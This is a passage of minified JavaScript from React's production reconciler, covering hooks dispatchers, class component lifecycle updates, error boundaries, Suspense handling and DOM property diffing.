Xr=et.ReactCurrentDispatcher,gs=et.ReactCurrentBatchConfig,Ft=0,V=null,Z=null,ee=null,yl=!1,Hn=!1,ar=0,jp=0;function se(){throw Error(k(321))}function Ji(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Fe(e[n],t[n]))return!1;return!0}function qi(e,t,n,r,l,i){if(Ft=i,V=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Xr.current=e===null||e.memoizedState===null?Cp:Ep,e=n(r,l),Hn){i=0;do{if(Hn=!1,ar=0,25<=i)throw Error(k(301));i+=1,ee=Z=null,t.updateQueue=null,Xr.current=bp,e=n(r,l)}while(Hn)}if(Xr.current=wl,t=Z!==null&&Z.next!==null,Ft=0,ee=Z=V=null,yl=!1,t)throw Error(k(300));return e}function eo(){var e=ar!==0;return ar=0,e}function Ue(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ee===null?V.memoizedState=ee=e:ee=ee.next=e,ee}function Pe(){if(Z===null){var e=V.alternate;e=e!==null?e.memoizedState:null}else e=Z.next;var t=ee===null?V.memoizedState:ee.next;if(t!==null)ee=t,Z=e;else{if(e===null)throw Error(k(310));Z=e,e={memoizedState:Z.memoizedState,baseState:Z.baseState,baseQueue:Z.baseQueue,queue:Z.queue,next:null},ee===null?V.memoizedState=ee=e:ee=ee.next=e}return ee}function ur(e,t){return typeof t=="function"?t(e):t}function vs(e){var t=Pe(),n=t.queue;if(n===null)throw Error(k(311));n.lastRenderedReducer=e;var r=Z,l=r.baseQueue,i=n.pending;if(i!==null){if(l!==null){var o=l.next;l.next=i.next,i.next=o}r.baseQueue=l=i,n.pending=null}if(l!==null){i=l.next,r=r.baseState;var a=o=null,u=null,c=i;do{var h=c.lane;if((Ft&h)===h)u!==null&&(u=u.next={lane:0,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null}),r=c.hasEagerState?c.eagerState:e(r,c.action);else{var f={lane:h,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null};u===null?(a=u=f,o=r):u=u.next=f,V.lanes|=h,$t|=h}c=c.next}while(c!==null&&c!==i);u===null?o=r:u.next=a,Fe(r,t.memoizedState)||(me=!0),t.memoizedState=r,t.baseState=o,t.baseQueue=u,n.lastRenderedState=r}if(e=n.interleaved,e!==null){l=e;do i=l.lane,V.lanes|=i,$t|=i,l=l.next;while(l!==e)}else l===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function ys(e){var t=Pe(),n=t.queue;if(n===null)throw Error(k(311));n.lastRenderedReducer=e;var r=n.dispatch,l=n.pending,i=t.memoizedState;if(l!==null){n.pending=null;var o=l=l.next;do i=e(i,o.action),o=o.next;while(o!==l);Fe(i,t.memoizedState)||(me=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function sc(){}function ic(e,t){var n=V,r=Pe(),l=t(),i=!Fe(r.memoizedState,l);if(i&&(r.memoizedState=l,me=!0),r=r.queue,to(uc.bind(null,n,r,e),[e]),r.getSnapshot!==t||i||ee!==null&&ee.memoizedState.tag&1){if(n.flags|=2048,cr(9,ac.bind(null,n,r,l,t),void 0,null),te===null)throw Error(k(349));Ft&30||oc(n,t,l)}return l}function oc(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=V.updateQueue,t===null?(t={lastEffect:null,stores:null},V.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function ac(e,t,n,r){t.value=n,t.getSnapshot=r,cc(t)&&dc(e)}function uc(e,t,n){return n(function(){cc(t)&&dc(e)})}function cc(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!Fe(e,n)}catch{return!0}}function dc(e){var t=Je(e,1);t!==null&&Ie(t,e,1,-1)}function ia(e){var t=Ue();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:ur,lastRenderedState:e},t.queue=e,e=e.dispatch=Sp.bind(null,V,e),[t.memoizedState,e]}function cr(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=V.updateQueue,t===null?(t={lastEffect:null,stores:null},V.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function fc(){return Pe().memoizedState}function Gr(e,t,n,r){var l=Ue();V.flags|=e,l.memoizedState=cr(1|t,n,void 0,r===void 0?null:r)}function Il(e,t,n,r){var l=Pe();r=r===void 0?null:r;var i=void 0;if(Z!==null){var o=Z.memoizedState;if(i=o.destroy,r!==null&&Ji(r,o.deps)){l.memoizedState=cr(t,n,i,r);return}}V.flags|=e,l.memoizedState=cr(1|t,n,i,r)}function oa(e,t){return Gr(8390656,8,e,t)}function to(e,t){return Il(2048,8,e,t)}function pc(e,t){return Il(4,2,e,t)}function mc(e,t){return Il(4,4,e,t)}function hc(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function xc(e,t,n){return n=n!=null?n.concat([e]):null,Il(4,4,hc.bind(null,t,e),n)}function no(){}function gc(e,t){var n=Pe();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Ji(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function vc(e,t){var n=Pe();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Ji(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function yc(e,t,n){return Ft&21?(Fe(n,t)||(n=Su(),V.lanes|=n,$t|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,me=!0),e.memoizedState=n)}function Np(e,t){var n=I;I=n!==0&&4>n?n:4,e(!0);var r=gs.transition;gs.transition={};try{e(!1),t()}finally{I=n,gs.transition=r}}function wc(){return Pe().memoizedState}function kp(e,t,n){var r=xt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},jc(e))Nc(t,n);else if(n=nc(e,t,n,r),n!==null){var l=ce();Ie(n,e,r,l),kc(n,t,r)}}function Sp(e,t,n){var r=xt(e),l={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(jc(e))Nc(t,l);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var o=t.lastRenderedState,a=i(o,n);if(l.hasEagerState=!0,l.eagerState=a,Fe(a,o)){var u=t.interleaved;u===null?(l.next=l,Ki(t)):(l.next=u.next,u.next=l),t.interleaved=l;return}}catch{}finally{}n=nc(e,t,l,r),n!==null&&(l=ce(),Ie(n,e,r,l),kc(n,t,r))}}function jc(e){var t=e.alternate;return e===V||t!==null&&t===V}function Nc(e,t){Hn=yl=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function kc(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Mi(e,n)}}var wl={readContext:_e,useCallback:se,useContext:se,useEffect:se,useImperativeHandle:se,useInsertionEffect:se,useLayoutEffect:se,useMemo:se,useReducer:se,useRef:se,useState:se,useDebugValue:se,useDeferredValue:se,useTransition:se,useMutableSource:se,useSyncExternalStore:se,useId:se,unstable_isNewReconciler:!1},Cp={readContext:_e,useCallback:function(e,t){return Ue().memoizedState=[e,t===void 0?null:t],e},useContext:_e,useEffect:oa,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Gr(4194308,4,hc.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Gr(4194308,4,e,t)},useInsertionEffect:function(e,t){return Gr(4,2,e,t)},useMemo:function(e,t){var n=Ue();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Ue();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=kp.bind(null,V,e),[r.memoizedState,e]},useRef:function(e){var t=Ue();return e={current:e},t.memoizedState=e},useState:ia,useDebugValue:no,useDeferredValue:function(e){return Ue().memoizedState=e},useTransition:function(){var e=ia(!1),t=e[0];return e=Np.bind(null,e[1]),Ue().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=V,l=Ue();if(A){if(n===void 0)throw Error(k(407));n=n()}else{if(n=t(),te===null)throw Error(k(349));Ft&30||oc(r,t,n)}l.memoizedState=n;var i={value:n,getSnapshot:t};return l.queue=i,oa(uc.bind(null,r,i,e),[e]),r.flags|=2048,cr(9,ac.bind(null,r,i,n,t),void 0,null),n},useId:function(){var e=Ue(),t=te.identifierPrefix;if(A){var n=Ye,r=Ke;n=(r&~(1<<32-Oe(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=ar++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=jp++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},Ep={readContext:_e,useCallback:gc,useContext:_e,useEffect:to,useImperativeHandle:xc,useInsertionEffect:pc,useLayoutEffect:mc,useMemo:vc,useReducer:vs,useRef:fc,useState:function(){return vs(ur)},useDebugValue:no,useDeferredValue:function(e){var t=Pe();return yc(t,Z.memoizedState,e)},useTransition:function(){var e=vs(ur)[0],t=Pe().memoizedState;return[e,t]},useMutableSource:sc,useSyncExternalStore:ic,useId:wc,unstable_isNewReconciler:!1},bp={readContext:_e,useCallback:gc,useContext:_e,useEffect:to,useImperativeHandle:xc,useInsertionEffect:pc,useLayoutEffect:mc,useMemo:vc,useReducer:ys,useRef:fc,useState:function(){return ys(ur)},useDebugValue:no,useDeferredValue:function(e){var t=Pe();return Z===null?t.memoizedState=e:yc(t,Z.memoizedState,e)},useTransition:function(){var e=ys(ur)[0],t=Pe().memoizedState;return[e,t]},useMutableSource:sc,useSyncExternalStore:ic,useId:wc,unstable_isNewReconciler:!1};function Me(e,t){if(e&&e.defaultProps){t=W({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function ni(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:W({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Fl={isMounted:function(e){return(e=e._reactInternals)?Bt(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ce(),l=xt(e),i=Xe(r,l);i.payload=t,n!=null&&(i.callback=n),t=mt(e,i,l),t!==null&&(Ie(t,e,l,r),Yr(t,e,l))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ce(),l=xt(e),i=Xe(r,l);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=mt(e,i,l),t!==null&&(Ie(t,e,l,r),Yr(t,e,l))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ce(),r=xt(e),l=Xe(n,r);l.tag=2,t!=null&&(l.callback=t),t=mt(e,l,r),t!==null&&(Ie(t,e,r,n),Yr(t,e,r))}};function aa(e,t,n,r,l,i,o){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,i,o):t.prototype&&t.prototype.isPureReactComponent?!nr(n,r)||!nr(l,i):!0}function Sc(e,t,n){var r=!1,l=jt,i=t.contextType;return typeof i=="object"&&i!==null?i=_e(i):(l=xe(t)?Ot:ae.current,r=t.contextTypes,i=(r=r!=null)?mn(e,l):jt),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Fl,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=i),t}function ua(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Fl.enqueueReplaceState(t,t.state,null)}function ri(e,t,n,r){var l=e.stateNode;l.props=n,l.state=e.memoizedState,l.refs={},Yi(e);var i=t.contextType;typeof i=="object"&&i!==null?l.context=_e(i):(i=xe(t)?Ot:ae.current,l.context=mn(e,i)),l.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(ni(e,t,i,n),l.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof l.getSnapshotBeforeUpdate=="function"||typeof l.UNSAFE_componentWillMount!="function"&&typeof l.componentWillMount!="function"||(t=l.state,typeof l.componentWillMount=="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount=="function"&&l.UNSAFE_componentWillMount(),t!==l.state&&Fl.enqueueReplaceState(l,l.state,null),gl(e,n,l,r),l.state=e.memoizedState),typeof l.componentDidMount=="function"&&(e.flags|=4194308)}function vn(e,t){try{var n="",r=t;do n+=ef(r),r=r.return;while(r);var l=n}catch(i){l=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:l,digest:null}}function ws(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function li(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var _p=typeof WeakMap=="function"?WeakMap:Map;function Cc(e,t,n){n=Xe(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Nl||(Nl=!0,mi=r),li(e,t)},n}function Ec(e,t,n){n=Xe(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var l=t.value;n.payload=function(){return r(l)},n.callback=function(){li(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){li(e,t),typeof r!="function"&&(ht===null?ht=new Set([this]):ht.add(this));var o=t.stack;this.componentDidCatch(t.value,{componentStack:o!==null?o:""})}),n}function ca(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new _p;var l=new Set;r.set(t,l)}else l=r.get(t),l===void 0&&(l=new Set,r.set(t,l));l.has(n)||(l.add(n),e=Bp.bind(null,e,t,n),t.then(e,e))}function da(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function fa(e,t,n,r,l){return e.mode&1?(e.flags|=65536,e.lanes=l,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Xe(-1,1),t.tag=2,mt(n,t,1))),n.lanes|=1),e)}var Pp=et.ReactCurrentOwner,me=!1;function ue(e,t,n,r){t.child=e===null?tc(t,null,n,r):xn(t,e.child,n,r)}function pa(e,t,n,r,l){n=n.render;var i=t.ref;return un(t,l),r=qi(e,t,n,r,i,l),n=eo(),e!==null&&!me?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,qe(e,t,l)):(A&&n&&Ai(t),t.flags|=1,ue(e,t,r,l),t.child)}function ma(e,t,n,r,l){if(e===null){var i=n.type;return typeof i=="function"&&!co(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,bc(e,t,i,r,l)):(e=el(n.type,null,r,t,t.mode,l),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&l)){var o=i.memoizedProps;if(n=n.compare,n=n!==null?n:nr,n(o,r)&&e.ref===t.ref)return qe(e,t,l)}return t.flags|=1,e=gt(i,r),e.ref=t.ref,e.return=t,t.child=e}function bc(e,t,n,r,l){if(e!==null){var i=e.memoizedProps;if(nr(i,r)&&e.ref===t.ref)if(me=!1,t.pendingProps=r=i,(e.lanes&l)!==0)e.flags&131072&&(me=!0);else return t.lanes=e.lanes,qe(e,t,l)}return si(e,t,n,r,l)}function _c(e,t,n){var r=t.pendingProps,l=r.children,i=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},F(nn,ve),ve|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,F(nn,ve),ve|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=i!==null?i.baseLanes:n,F(nn,ve),ve|=r}else i!==null?(r=i.baseLanes|n,t.memoizedState=null):r=n,F(nn,ve),ve|=r;return ue(e,t,l,n),t.child}function Pc(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function si(e,t,n,r,l){var i=xe(n)?Ot:ae.current;return i=mn(t,i),un(t,l),n=qi(e,t,n,r,i,l),r=eo(),e!==null&&!me?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,qe(e,t,l)):(A&&r&&Ai(t),t.flags|=1,ue(e,t,n,l),t.child)}function ha(e,t,n,r,l){if(xe(n)){var i=!0;fl(t)}else i=!1;if(un(t,l),t.stateNode===null)Zr(e,t),Sc(t,n,r),ri(t,n,r,l),r=!0;else if(e===null){var o=t.stateNode,a=t.memoizedProps;o.props=a;var u=o.context,c=n.contextType;typeof c=="object"&&c!==null?c=_e(c):(c=xe(n)?Ot:ae.current,c=mn(t,c));var h=n.getDerivedStateFromProps,f=typeof h=="function"||typeof o.getSnapshotBeforeUpdate=="function";f||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(a!==r||u!==c)&&ua(t,o,r,c),rt=!1;var x=t.memoizedState;o.state=x,gl(t,r,o,l),u=t.memoizedState,a!==r||x!==u||he.current||rt?(typeof h=="function"&&(ni(t,n,h,r),u=t.memoizedState),(a=rt||aa(t,n,a,r,x,u,c))?(f||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount()),typeof o.componentDidMount=="function"&&(t.flags|=4194308)):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=u),o.props=r,o.state=u,o.context=c,r=a):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{o=t.stateNode,rc(e,t),a=t.memoizedProps,c=t.type===t.elementType?a:Me(t.type,a),o.props=c,f=t.pendingProps,x=o.context,u=n.contextType,typeof u=="object"&&u!==null?u=_e(u):(u=xe(n)?Ot:ae.current,u=mn(t,u));var g=n.getDerivedStateFromProps;(h=typeof g=="function"||typeof o.getSnapshotBeforeUpdate=="function")||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(a!==f||x!==u)&&ua(t,o,r,u),rt=!1,x=t.memoizedState,o.state=x,gl(t,r,o,l);var w=t.memoizedState;a!==f||x!==w||he.current||rt?(typeof g=="function"&&(ni(t,n,g,r),w=t.memoizedState),(c=rt||aa(t,n,c,r,x,w,u)||!1)?(h||typeof o.UNSAFE_componentWillUpdate!="function"&&typeof o.componentWillUpdate!="function"||(typeof o.componentWillUpdate=="function"&&o.componentWillUpdate(r,w,u),typeof o.UNSAFE_componentWillUpdate=="function"&&o.UNSAFE_componentWillUpdate(r,w,u)),typeof o.componentDidUpdate=="function"&&(t.flags|=4),typeof o.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof o.componentDidUpdate!="function"||a===e.memoizedProps&&x===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&x===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=w),o.props=r,o.state=w,o.context=u,r=c):(typeof o.componentDidUpdate!="function"||a===e.memoizedProps&&x===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&x===e.memoizedState||(t.flags|=1024),r=!1)}return ii(e,t,n,r,i,l)}function ii(e,t,n,r,l,i){Pc(e,t);var o=(t.flags&128)!==0;if(!r&&!o)return l&&ea(t,n,!1),qe(e,t,i);r=t.stateNode,Pp.current=t;var a=o&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&o?(t.child=xn(t,e.child,null,i),t.child=xn(t,null,a,i)):ue(e,t,a,i),t.memoizedState=r.state,l&&ea(t,n,!0),t.child}function Lc(e){var t=e.stateNode;t.pendingContext?qo(e,t.pendingContext,t.pendingContext!==t.context):t.context&&qo(e,t.context,!1),Xi(e,t.containerInfo)}function xa(e,t,n,r,l){return hn(),Vi(l),t.flags|=256,ue(e,t,n,r),t.child}var oi={dehydrated:null,treeContext:null,retryLane:0};function ai(e){return{baseLanes:e,cachePool:null,transitions:null}}function zc(e,t,n){var r=t.pendingProps,l=B.current,i=!1,o=(t.flags&128)!==0,a;if((a=o)||(a=e!==null&&e.memoizedState===null?!1:(l&2)!==0),a?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(l|=1),F(B,l&1),e===null)return ei(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(o=r.children,e=r.fallback,i?(r=t.mode,i=t.child,o={mode:"hidden",children:o},!(r&1)&&i!==null?(i.childLanes=0,i.pendingProps=o):i=Al(o,r,0,null),e=Rt(e,r,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=ai(n),t.memoizedState=oi,e):ro(t,o));if(l=e.memoizedState,l!==null&&(a=l.dehydrated,a!==null))return Lp(e,t,o,r,a,l,n);if(i){i=r.fallback,o=t.mode,l=e.child,a=l.sibling;var u={mode:"hidden",children:r.children};return!(o&1)&&t.child!==l?(r=t.child,r.childLanes=0,r.pendingProps=u,t.deletions=null):(r=gt(l,u),r.subtreeFlags=l.subtreeFlags&14680064),a!==null?i=gt(a,i):(i=Rt(i,o,n,null),i.flags|=2),i.return=t,r.return=t,r.sibling=i,t.child=r,r=i,i=t.child,o=e.child.memoizedState,o=o===null?ai(n):{baseLanes:o.baseLanes|n,cachePool:null,transitions:o.transitions},i.memoizedState=o,i.childLanes=e.childLanes&~n,t.memoizedState=oi,r}return i=e.child,e=i.sibling,r=gt(i,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function ro(e,t){return t=Al({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Fr(e,t,n,r){return r!==null&&Vi(r),xn(t,e.child,null,n),e=ro(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Lp(e,t,n,r,l,i,o){if(n)return t.flags&256?(t.flags&=-257,r=ws(Error(k(422))),Fr(e,t,o,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=r.fallback,l=t.mode,r=Al({mode:"visible",children:r.children},l,0,null),i=Rt(i,l,o,null),i.flags|=2,r.return=t,i.return=t,r.sibling=i,t.child=r,t.mode&1&&xn(t,e.child,null,o),t.child.memoizedState=ai(o),t.memoizedState=oi,i);if(!(t.mode&1))return Fr(e,t,o,null);if(l.data==="$!"){if(r=l.nextSibling&&l.nextSibling.dataset,r)var a=r.dgst;return r=a,i=Error(k(419)),r=ws(i,r,void 0),Fr(e,t,o,r)}if(a=(o&e.childLanes)!==0,me||a){if(r=te,r!==null){switch(o&-o){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=l&(r.suspendedLanes|o)?0:l,l!==0&&l!==i.retryLane&&(i.retryLane=l,Je(e,l),Ie(r,e,l,-1))}return uo(),r=ws(Error(k(421))),Fr(e,t,o,r)}return l.data==="$?"?(t.flags|=128,t.child=e.child,t=Vp.bind(null,e),l._reactRetry=t,null):(e=i.treeContext,ye=pt(l.nextSibling),we=t,A=!0,De=null,e!==null&&(Se[Ce++]=Ke,Se[Ce++]=Ye,Se[Ce++]=It,Ke=e.id,Ye=e.overflow,It=t),t=ro(t,r.children),t.flags|=4096,t)}function ga(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),ti(e.return,t,n)}function js(e,t,n,r,l){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:l}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=l)}function Tc(e,t,n){var r=t.pendingProps,l=r.revealOrder,i=r.tail;if(ue(e,t,r.children,n),r=B.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&ga(e,n,t);else if(e.tag===19)ga(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(F(B,r),!(t.mode&1))t.memoizedState=null;else switch(l){case"forwards":for(n=t.child,l=null;n!==null;)e=n.alternate,e!==null&&vl(e)===null&&(l=n),n=n.sibling;n=l,n===null?(l=t.child,t.child=null):(l=n.sibling,n.sibling=null),js(t,!1,l,n,i);break;case"backwards":for(n=null,l=t.child,t.child=null;l!==null;){if(e=l.alternate,e!==null&&vl(e)===null){t.child=l;break}e=l.sibling,l.sibling=n,n=l,l=e}js(t,!0,n,null,i);break;case"together":js(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Zr(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function qe(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),$t|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(k(153));if(t.child!==null){for(e=t.child,n=gt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=gt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function zp(e,t,n){switch(t.tag){case 3:Lc(t),hn();break;case 5:lc(t);break;case 1:xe(t.type)&&fl(t);break;case 4:Xi(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,l=t.memoizedProps.value;F(hl,r._currentValue),r._currentValue=l;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(F(B,B.current&1),t.flags|=128,null):n&t.child.childLanes?zc(e,t,n):(F(B,B.current&1),e=qe(e,t,n),e!==null?e.sibling:null);F(B,B.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return Tc(e,t,n);t.flags|=128}if(l=t.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),F(B,B.current),r)break;return null;case 22:case 23:return t.lanes=0,_c(e,t,n)}return qe(e,t,n)}var Mc,ui,Rc,Dc;Mc=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};ui=function(){};Rc=function(e,t,n,r){var l=e.memoizedProps;if(l!==r){e=t.stateNode,Tt(Ve.current);var i=null;switch(n){case"input":l=zs(e,l),r=zs(e,r),i=[];break;case"select":l=W({},l,{value:void 0}),r=W({},r,{value:void 0}),i=[];break;case"textarea":l=Rs(e,l),r=Rs(e,r),i=[];break;default:typeof l.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=cl)}Os(n,r);var o;n=null;for(c in l)if(!r.hasOwnProperty(c)&&l.hasOwnProperty(c)&&l[c]!=null)if(c==="style"){var a=l[c];for(o in a)a.hasOwnProperty(o)&&(n||(n={}),n[o]="")}else c!=="dangerouslySetInnerHTML"&&c!=="children"&&c!=="suppressContentEditableWarning"&&c!=="suppressHydrationWarning"&&c!=="autoFocus"&&(Xn.hasOwnProperty(c)?i||(i=[]):(i=i||[]).push(c,null));for(c in r){var u=r[c];if(a=l!=null?l[c]:void 0,r.hasOwnProperty(c)&&u!==a&&(u!=null||a!=null))if(c==="style")if(a){for(o in a)!a.hasOwnProperty(o)||u&&u.hasOwnProperty(o)||(n||(n={}),n[o]="");for(o in u)u.hasOwnProperty(o)&&a[o]!==u[o]&&(n||(n={}),n[o]=u[o])}else n||(i||(i=[]),i.push(c,n)),n=u;else c==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,a=a?a.__html:void 0,u!=null&&a!==u&&(i=i||[]).push(c,u)):c==="children"?typeof u!="string"&&typeof u!="number"||(i=i||[]).push(c,""+u):c!=="suppressContentEditableWarning"&&c!=="suppressHydrationWarning"&&(Xn.hasOwnProperty(c)?(u!=null&&c==="onScroll"&&$("scroll",e),i||a===u||(i=[])):(i=i||[]).push(c,u))}n&&(i=i||[]).push("style",n);var c=i;(t.updateQueue=c)&&(t.flags|=4)}};Dc=function(e,t,n,r){n!==r&&(t.flags|=4)};function Mn(e,t){if(!A)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ie(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var 